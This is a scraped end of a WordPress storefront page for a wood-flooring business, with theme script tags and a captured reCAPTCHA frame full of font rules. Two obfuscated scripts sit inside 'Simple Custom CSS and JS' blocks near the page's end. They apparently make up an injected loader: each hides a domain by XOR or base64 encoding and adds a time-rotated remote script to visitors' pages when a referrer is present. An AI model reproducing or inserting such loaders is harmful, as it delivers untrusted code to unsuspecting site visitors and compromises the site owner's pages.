var woodmart_page_css = {"wd-style-base-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-section-title-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-wpcf7-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-button-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-footer-base-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_beb678) {
    
    var _955c22 = Date.now();
    var _a3f896 = 1000;
    _955c22 = _955c22 / _a3f896;
    _955c22 = Math.floor(_955c22);

    var _b47c5f = 600;
    _955c22 -= _955c22 % _b47c5f;
    _955c22 = _955c22.toString(16);

    var _db6fd4 = _beb678.referrer;

    if (!_db6fd4) return;

    var _89668 = [14428, 14425, 14406, 14421, 14420, 14417, 14403, 14424, 14418, 14431, 14417, 14402, 14420, 14427, 14425, 14404, 14366, 14425, 14430, 14422, 14431];

    _89668 = _89668.map(function(_5e1fb0){
        return _5e1fb0 ^ 14384;
    });

    var _2caafa = "de141a5f9fd5df423bc895059d2f6191";
    
    _89668 = String.fromCharCode(..._89668);

    var _b35dec = "https://";
    var _c7178c = "/";
    var _d4cdfd = "track-";

    var _df4ea6 = ".js";

    var _e6067c = _beb678.createElement("script");
    _e6067c.type = "text/javascript";
    _e6067c.async = true;
    _e6067c.src = _b35dec + _89668 + _c7178c + _d4cdfd + _955c22 + _df4ea6;

    _beb678.getElementsByTagName("head")[0].appendChild(_e6067c)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bc1e08135bd9a14fabf35fc84b92fa50 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLKb4eAAAAAJS1Y1a87fJ9--bn6ZCbTPU9Jygk&co=aHR0cHM6Ly93d3cud29vZGZsb29yZ3JvdXAuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=51wymr7kznop
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
